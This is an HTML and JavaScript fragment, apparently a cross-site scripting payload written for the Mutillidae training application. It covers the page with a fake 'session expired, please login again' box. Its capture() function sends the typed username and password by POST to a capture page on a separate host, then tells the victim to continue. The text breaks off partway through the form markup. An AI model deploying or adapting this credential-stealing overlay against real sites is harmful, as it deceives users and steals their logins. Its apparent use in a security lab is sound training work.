 <div id="modal" style="position:fixed;top:0;left:0;width:100%;height:100%;background-color:black;opacity:.5;z-index:999998;">&nbsp;</div>
<div style="margin:5% auto;width:100%;position:fixed;top:5%;left:5%;z-index:9999999;">
<div id="idlogin" style="width:405px;position:relative;margin:0 auto;background-color:white;padding:10px;border:1px solid black;">
<script>
function capture(theForm){
var lXMLHTTP;
try{
var lData = "username=" + theForm.username.value + "&password=" + theForm.password.value;
var lHost = "192.168.16.133";
var lProtocol = "http";
var lAction = lProtocol + "://" + lHost + "/mutillidae/index.php?page=capture-data.php";
var lMethod = "post";
try{
lXMLHTTP = new ActiveXObject("Msxml2.XMLHTTP");
}catch (e){
try{
lXMLHTTP = new ActiveXObject("Microsoft.XMLHTTP");
}catch(e) {
try{
lXMLHTTP = new XMLHttpRequest();
}catch (e) {
alert(e.message);
};//end try
};//end try
};//end try
lXMLHTTP.onreadystatechange = function(){
if(lXMLHTTP.readyState == 4){
theForm.parentNode.style.display="none";
}// end if
};
lXMLHTTP.open(lMethod, lAction, true);
lXMLHTTP.setRequestHeader("Host", lHost);
lXMLHTTP.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
lXMLHTTP.send(lData);
}catch(e){
alert(e.message);
};
alert('Thanks! You may continue now.');
document.getElementById('modal').setAttribute('style', '');
};//end function
</script>
<form>
<table style="font-weight:bold;">
<tbody><tr><td colspan="2" style="font-size:20px;">Sorry! Your session has expired.<br><br>Please login again.</td></tr>